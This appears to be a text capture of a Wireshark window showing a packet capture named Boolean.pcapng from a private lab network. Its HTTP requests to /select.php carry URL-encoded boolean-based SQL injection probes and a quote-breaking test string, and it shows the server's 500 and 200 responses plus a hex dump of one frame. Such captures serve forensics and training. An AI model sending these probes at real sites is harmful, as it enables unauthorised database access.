 Boolean.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式…
No. Time Source Destination Protocol Length Info
52 1.144177247 192.168.43.63 192.168.43.156 HTTP 251 HTTP/1.0 500 Internal Server Error
60 1.150428016 192.168.43.156 192.168.43.63 HTTP 436 GET /select.php?x=3444-3443 HTTP/1.1
65 1.162317779 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK  (text/html)
70 1.175933552 192.168.43.156 192.168.43.63 HTTP 455 GET /select.php?x=1%27dNnHww%3C%27%22%3EBnQfyg HTTP/1.1
72 1.178937678 192.168.43.63 192.168.43.156 HTTP 251 HTTP/1.0 500 Internal Server Error
80 1.326443383 192.168.43.156 192.168.43.63 HTTP 474 GET /select.php?x=1%29%20AND%203275%3D2053%20AND%20%285865%3D5865 HTTP/1.1
85 1.331410969 192.168.43.63 192.168.43.156 HTTP 251 HTTP/1.0 500 Internal Server Error
90 1.344963054 192.168.43.156 192.168.43.63 HTTP 474 GET /select.php?x=1%29%20AND%202084%3D2084%20AND%20%281824%3D1824 HTTP/1.1
92 1.348537239 192.168.43.63 192.168.43.156 HTTP 251 HTTP/1.0 500 Internal Server Error
100 1.368738600 192.168.43.156 192.168.43.63 HTTP 448 GET /select.php?x=1%20AND%205407%3D8057 HTTP/1.1
102 1.372719307 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK  (text/html)
110 1.384410267 192.168.43.156 192.168.43.63 HTTP 448 GET /select.php?x=1%20AND%202084%3D2084 HTTP/1.1
112 1.387472631 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK  (text/html)
120 1.394947632 192.168.43.156 192.168.43.63 HTTP 448 GET /select.php?x=1%20AND%205718%3D7747 HTTP/1.1
Frame 80: 474 bytes on wire (3792 bits), 474 bytes captured (3792 bits) on interface 0
Ethernet II, Src: Vmware_5d:1b:0e (00:0c:29:5d:1b:0e), Dst: Vmware_d8:9e:b5 (00:0c:29:d8:9e:b5)
Internet Protocol Version 4, Src: 192.168.43.156, Dst: 192.168.43.63
Transmission Control Protocol, Src Port: 47924, Dst Port: 80, Seq: 1, Ack: 1, Len: 408
Hypertext Transfer Protocol
GET /select.php?x=1%29%20AND%203275%3D2053%20AND%20%285865%3D5865 HTTP/1.1\r\n
0020 2b 3f bb 34 00 50 73 a4 31 d6 b8 1e 5c 38 80 18 +?.4.Ps. 1...\8..
0030 00 e5 d9 ea 00 00 01 01 08 0a 00 12 40 b3 0b 8c ........ ....@...
0040 f4 b2 47 45 54 20 2f 73 65 6c 65 63 74 2e 70 68 ..GET /s elect.ph
0050 70 3f 78 3d 31 25 32 39 25 32 30 41 4e 44 25 32 p?x=1%29 %20AND%2